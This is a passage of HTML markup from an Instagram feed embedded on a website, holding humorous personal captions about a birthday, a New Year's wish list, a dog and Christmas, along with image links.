						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&#038;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfpgT-y5HrPxYbWQ5ql79Iq9JwRQRhynHNBKO0tl0vsZEQ&#038;oe=697BA93B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfpgT-y5HrPxYbWQ5ql79Iq9JwRQRhynHNBKO0tl0vsZEQ&amp;oe=697BA93B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfpgT-y5HrPxYbWQ5ql79Iq9JwRQRhynHNBKO0tl0vsZEQ&amp;oe=697BA93B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfpgT-y5HrPxYbWQ5ql79Iq9JwRQRhynHNBKO0tl0vsZEQ&amp;oe=697BA93B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfpgT-y5HrPxYbWQ5ql79Iq9JwRQRhynHNBKO0tl0vsZEQ&amp;oe=697BA93B&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&#038;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_Afpid3wFbvMjfE20FFjpqGxqN03mzQOCyMuxCuR77aPGNQ&#038;oe=697B8857"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afpid3wFbvMjfE20FFjpqGxqN03mzQOCyMuxCuR77aPGNQ&amp;oe=697B8857&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afpid3wFbvMjfE20FFjpqGxqN03mzQOCyMuxCuR77aPGNQ&amp;oe=697B8857&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afpid3wFbvMjfE20FFjpqGxqN03mzQOCyMuxCuR77aPGNQ&amp;oe=697B8857&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afpid3wFbvMjfE20FFjpqGxqN03mzQOCyMuxCuR77aPGNQ&amp;oe=697B8857&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=CR4xh8NrcSoQ7kNvwHeEjbq&#038;_nc_oc=AdlD3xbFjLSr4Auz_mu0zhddeM58tluEqXZlAY7qIbCsJFayDL-vSidaTJstMg66Bnk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfqDXR313OwY47RYWocpFKO7ha-vaDVKiW2rJn2K2VsjFA&#038;oe=697B7A12"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CR4xh8NrcSoQ7kNvwHeEjbq&amp;_nc_oc=AdlD3xbFjLSr4Auz_mu0zhddeM58tluEqXZlAY7qIbCsJFayDL-vSidaTJstMg66Bnk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqDXR313OwY47RYWocpFKO7ha-vaDVKiW2rJn2K2VsjFA&amp;oe=697B7A12&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CR4xh8NrcSoQ7kNvwHeEjbq&amp;_nc_oc=AdlD3xbFjLSr4Auz_mu0zhddeM58tluEqXZlAY7qIbCsJFayDL-vSidaTJstMg66Bnk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqDXR313OwY47RYWocpFKO7ha-vaDVKiW2rJn2K2VsjFA&amp;oe=697B7A12&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CR4xh8NrcSoQ7kNvwHeEjbq&amp;_nc_oc=AdlD3xbFjLSr4Auz_mu0zhddeM58tluEqXZlAY7qIbCsJFayDL-vSidaTJstMg66Bnk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqDXR313OwY47RYWocpFKO7ha-vaDVKiW2rJn2K2VsjFA&amp;oe=697B7A12&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CR4xh8NrcSoQ7kNvwHeEjbq&amp;_nc_oc=AdlD3xbFjLSr4Auz_mu0zhddeM58tluEqXZlAY7qIbCsJFayDL-vSidaTJstMg66Bnk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqDXR313OwY47RYWocpFKO7ha-vaDVKiW2rJn2K2VsjFA&amp;oe=697B7A12&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=1XvBc9grwJcQ7kNvwEZoXFm&#038;_nc_oc=Adnq3Mcs7RiD2opR4ZR3Owh8ISlSBV2hvZjP_oPOKlDMURLxrQ_jt8q3Pmwc1ytoPRg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfqGkzpBIUgj1F1UrZcw9IVSLNlKZpc8dJ4T_oC8XkXcZA&#038;oe=697B9F73"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1XvBc9grwJcQ7kNvwEZoXFm&amp;_nc_oc=Adnq3Mcs7RiD2opR4ZR3Owh8ISlSBV2hvZjP_oPOKlDMURLxrQ_jt8q3Pmwc1ytoPRg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqGkzpBIUgj1F1UrZcw9IVSLNlKZpc8dJ4T_oC8XkXcZA&amp;oe=697B9F73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1XvBc9grwJcQ7kNvwEZoXFm&amp;_nc_oc=Adnq3Mcs7RiD2opR4ZR3Owh8ISlSBV2hvZjP_oPOKlDMURLxrQ_jt8q3Pmwc1ytoPRg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqGkzpBIUgj1F1UrZcw9IVSLNlKZpc8dJ4T_oC8XkXcZA&amp;oe=697B9F73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1XvBc9grwJcQ7kNvwEZoXFm&amp;_nc_oc=Adnq3Mcs7RiD2opR4ZR3Owh8ISlSBV2hvZjP_oPOKlDMURLxrQ_jt8q3Pmwc1ytoPRg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqGkzpBIUgj1F1UrZcw9IVSLNlKZpc8dJ4T_oC8XkXcZA&amp;oe=697B9F73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1XvBc9grwJcQ7kNvwEZoXFm&amp;_nc_oc=Adnq3Mcs7RiD2opR4ZR3Owh8ISlSBV2hvZjP_oPOKlDMURLxrQ_jt8q3Pmwc1ytoPRg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfqGkzpBIUgj1F1UrZcw9IVSLNlKZpc8dJ4T_oC8XkXcZA&amp;oe=697B9F73&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&#038;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_Afp0_Suw16vrqQz4dTUuk3ll5jpM2_lORmnAZ35W2r36nQ&#038;oe=697B91E5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afp0_Suw16vrqQz4dTUuk3ll5jpM2_lORmnAZ35W2r36nQ&amp;oe=697B91E5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afp0_Suw16vrqQz4dTUuk3ll5jpM2_lORmnAZ35W2r36nQ&amp;oe=697B91E5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0h